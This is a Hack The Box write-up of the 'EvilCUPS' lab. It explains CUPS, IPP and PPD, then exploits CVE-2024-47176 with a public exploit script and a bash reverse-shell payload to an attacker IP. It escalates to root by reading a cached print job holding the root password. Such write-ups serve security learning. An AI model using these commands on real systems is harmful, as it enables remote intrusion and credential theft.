EvilCUPS Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScankali in 46.02-HTB/BlogEntriesMade/EvilCups/scans/nmap 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 07:16:48 zsh ❯ nmap $box -Pn -oA basicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-22 07:16 BST Nmap scan report for 10.129.231.157 Host is up (0.036s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 631/tcp open ipp Nmap done: 1 IP address (1 host up) scanned in 7.31 seconds- Initial thoughts:
- I am doing this box purely to understand the recent CVE-2024-47176 further so know that 631 will be interesting.
-
Basic UDP Scan:
sudo nmap $box -sU -Pn -oA UDPbasicScankali in 46.02-HTB/BlogEntriesMade/EvilCups/scans/nmap 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 07:17:00 zsh ❯ sudo nmap $box -sU -Pn -oA UDPbasicScan [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-22 07:21 BST Stats: 0:05:57 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan UDP Scan Timing: About 35.08% done; ETC: 07:38 (0:10:50 remaining) Stats: 0:16:46 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan UDP Scan Timing: About 96.55% done; ETC: 07:38 (0:00:36 remaining) Nmap scan report for 10.129.231.157 Host is up (0.035s latency). Not shown: 997 closed udp ports (port-unreach) PORT STATE SERVICE 68/udp open|filtered dhcpc 631/udp open|filtered ipp 5353/udp open|filtered zeroconf Nmap done: 1 IP address (1 host up) scanned in 1050.49 seconds
-
Initial thoughts:
- As expected IPP and CUPS.
CUPS 631:
-

As we know
CUPSis running we can visit the web server by visitinghttp://[ip]:631 -

I try the
administrationbutton but this is denied:
Common UNIX Printing System (CUPS) Primer:
-
What is CUPS?:
- CUPS (Common UNIX Printing System) is an open-source printing system developed by Apple for macOS, Linux, and other UNIX-like operating systems.
- It allows a computer to act as a print server, enabling clients to send print jobs to printers using Internet Printing Protocol (IPP) and other protocols.
- Supports printing to both local and network printers, handling print queues and printer management.
-
Key Features of CUPS:
- Print Server Functionality:
- Manages printers and print jobs on both local machines and networked environments.
- Protocol Support:
- Uses IPP as its core protocol but also supports older protocols such as Line Printer Daemon (LPD), Server Message Block (SMB), and more.
- Driver Flexibility:
- Allows the use of a variety of printer drivers, supporting a wide range of printers.
- Web Interface:
- Provides a web-based interface for configuring printers, managing jobs, and accessing logs.
- Authentication and Security:
- Supports various authentication methods (e.g., Basic, Digest, Kerberos) and encrypts connections using TLS to ensure secure printing.
- Print Server Functionality:
-
How CUPS Works:
- Queue System:
- CUPS handles print jobs by placing them in a queue, where they are processed and sent to the printer in the order they are received.
- Backend System:
- CUPS uses backends to communicate with printers. The most common backend is IPP, but others like USB and LPD are also available.
- Filters:
- CUPS uses filters to convert print data from application formats (like PDF or PostScript) into formats the printer can understand.
- Queue System:
-
Security Considerations:
- CUPS exposes ports (usually
631for IPP) which, if misconfigured, could lead to unauthorized access. - Proper configuration and updates are critical to avoid vulnerabilities, especially in networked environments where CUPS could be exploited remotely.
- CUPS exposes ports (usually
Internet Printing Protocol (IPP) Primer:
-
Definition:
- IPP is a network protocol used for communication between client devices and printers (or print servers). It allows for the submission, management, and control of print jobs over a network.
- It is the core protocol used by CUPS and other modern printing systems for handling print tasks.
-
Key Features of IPP:
- Printing Control:
- IPP enables clients to send print jobs to printers, cancel jobs, check the status of printers and jobs, and retrieve printer capabilities.
- Standardization:
- Defined by the Internet Engineering Task Force (IETF), IPP is a well-documented, standardized protocol.
- Support for Secure Transmission:
- IPP can use HTTP over SSL (HTTPS) to ensure secure, encrypted communication between client and server.
- Advanced Printer Features:
- Supports a wide range of printing features, such as duplex printing, media selection, and finishing options.
- Printing Control:
-
How IPP Works:
- Job Submission:
- Clients send print requests (in IPP format) to a printer or print server.
- Job and Queue Management:
- The protocol allows clients to monitor and manage print jobs, with the ability to query job status, hold jobs, or cancel them.
- Communication:
- IPP communicates over port 631 by default, using HTTP as the transport layer. This allows it to be integrated into web-based services.
- Job Submission:
-
Security Features:
- Authentication and Encryption:
- Supports various authentication mechanisms and encryption via TLS, ensuring only authorized users can submit or manage print jobs.
- Access Control:
- IPP can restrict access to certain users or devices, enhancing security in environments with multiple users.
- Authentication and Encryption:
-
Common Use:
- IPP is used in most modern networked printers and printing systems (like CUPS) due to its flexibility, security features, and ability to handle complex printing tasks.
- IPP’s versatility and security make it a preferred protocol for managing printers, especially in networked environments
PostScript Printer Description (PPD) Primer:
-
What is a PPD File?
- A PostScript Printer Description (PPD) file is a configuration file used by printing systems to describe the capabilities and features of a PostScript printer.
- PPD files provide detailed information about the printer’s features, such as supported paper sizes, resolution, duplexing, and more.
- A PPD contains the PostScript commands (code) which is used to invoke features for the print job handled by that printer.
-
Purpose of a PPD File:
- Printer Configuration:
- PPD files allow the operating system and printing system (e.g., CUPS) to configure the printer correctly.
- Feature Customization:
- They describe optional features like trays, memory, or color modes, enabling users to select these features during printing.
- Printer Configuration:
-
Structure of a PPD File:
- Header:
- Contains general information about the printer, such as its model name, manufacturer, and supported languages.
- Printer Capabilities:
- Details the specific print features like:
- Supported page sizes (e.g., A4, Letter)
- Print resolution (e.g., 600 DPI, 1200 DPI)
- Duplex printing capabilities (automatic double-sided printing)
- Details the specific print features like:
- Option Keywords:
- Defines selectable options for users, such as media types, color modes, or finishing options like stapling or punching.
- Header:
-
How a PPD File Works:
- When a print job is initiated, the PPD file helps the system translate the print request into a format the printer can understand.
- It provides the necessary instructions for the printer driver to produce the correct output by interpreting the selected options (resolution, paper size, etc.).
-
Common Use Cases:
- PostScript Printers:
- Primarily used for configuring PostScript printers, but they can also be used by CUPS to manage non-PostScript printers by mapping specific print features.
- Driver Customization:
- Often included with printer drivers or downloaded from the printer manufacturer’s website, ensuring that all printer features are available to the user.
- PostScript Printers:
-
Security and Maintenance:
- Misconfiguration Issues:
- Incorrect or outdated PPD files may lead to misconfiguration of print jobs, causing print failures or reduced functionality.
- Modifications:
- PPD files can be edited manually to customize printer behavior, though improper editing may lead to errors or printing issues.
- Misconfiguration Issues:
Attack Chain:
-
If you would like a deeper dive: I have written a deep dive of this exploitation chain which you can find here:
-
Attack Chain Summarized:
- Force the target machine to connect back to our malicious
IPPserver by sending a crafted packet to port631thereby starting the process of creating a fake printer. - Return a malicious
IPPattribute string to inject our controlledPPDdirectives to the temporary file. - Either print a test page from our fake printer if we have access to the
CUPSweb panel to trigger thePPDdirectives (and our commands) to be executed or wait for a print job to be sent to the fake printer.
- Force the target machine to connect back to our malicious
2. Foothold:
Exploiting the CUPS vulnerabilities to get a low privilege shell:
Preparing the CUPS Exploit:
-
I will be using ippsec’s cups exploit for this attack:
-
Preparing Exploit:
git clone https://github.com/IppSec/evil-cups.gitcd evil-cups
-
Prepare Python Venv:
python3 -m venv evilCupssource evilCups/bin/activate- +Note+: I use venv’s as it allows me to install different deps without causing conflicts with my base python installation.
-
Install Requirements:
pip3 install -r requirements.txt
Running the CUPS Exploit:
-
Running the exploit to send the payload:
python3 evilcups.py [AttackIP] [VictimIP] "bash -c 'bash -i >& /dev/tcp/[AttackIP]/[AttackPort] 0>&1'"python3 evilcups.py 10.10.14.58 $box "bash -c 'bash -i >& /dev/tcp/10.10.14.58/443 0>&1'"
- Now the payload is sent we can move onto the next stage of triggering the exploit:
-

Start our listener:
rlwrap -cAr nc -lnvp 443
-
Trigger the exploit:
-

Navigating the CUPS web-console we can see our malicious printer is listed:
-
Printing our test page to trigger the exploit:
- In order to activate the exploit and trigger the malicious PPD directives we need to either wait for a print job to be sent to the fake printer or we can trigger one ourselves using the “
Test Print” functionality. 
- In order to activate the exploit and trigger the malicious PPD directives we need to either wait for a print job to be sent to the fake printer or we can trigger one ourselves using the “
-
-
Low Priv Shell Caught:
-


Get our User Flag:
3. Privilege Escalation:
Reading Cached Print Queues to retrieve the Root Password:
-
Checking for print jobs in the CUPS web console:
- As this is a printer based machine lets check if there are any interesting print jobs.
- Navigating to the web-console & clicking on Jobs we can see a single job is listed for the authentic printer
Canon_MB2300_series
- You may notice the
-1after this tells us this is the first print job for this printer. (more on this soon)
-
Trying to read the cached Jobs:

CUPSkeeps it’s cached jobs in the default location:/var/spool/cups/however when I try and list the contents of the folder I get the following error:
-
Discovering we have executable rights over the folder:
- Listing the contents of
/var/spoolswe can see we have execute privileges on thecupsdirectory but we cannot list the contents:
- This means if we can establish the file-name for any files in the folder we can execute
catetc on the file to list the contents.
- Listing the contents of
-
Default naming structure format for cached Print jobs:
- The naming structure for completed jobs in the
cupsdirectory is as follows:d-[print job]-[page number]d= The cached print job files in the CUPS directory are always prefixed with “d”.- Print job = 5 digits (e.g.
00001) - Page number = 3 digits (e.g.
001)
- As we know there is only 1 printer,
Canon_MB2300_series& it had only 1 job (see below) therefore we can infer the file will be calledd00001-001.
- The naming structure for completed jobs in the
-

Extracting the root password from the cached job:
-
cat /var/spool/cups/d00001-001 -

-
Scrolling down we can get root users pass:
-

-
+Note+: This is very CTF, but I don’t mind.
-
4. Ownership:

SSH’ing As Root to get the root flag:
-
SSH back in as root:
-
Get Root Flag:
Lessons Learned:
What did I learn?
- Reading the https://www.evilsocket.net/2024/09/26/Attacking-UNIX-systems-via-CUPS-Part-I/ I learned ALOT about CUPS, PPD, IPP etc.
What silly mistakes did I make?
- Forgot a closing quotation mark a few times, that was fun.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me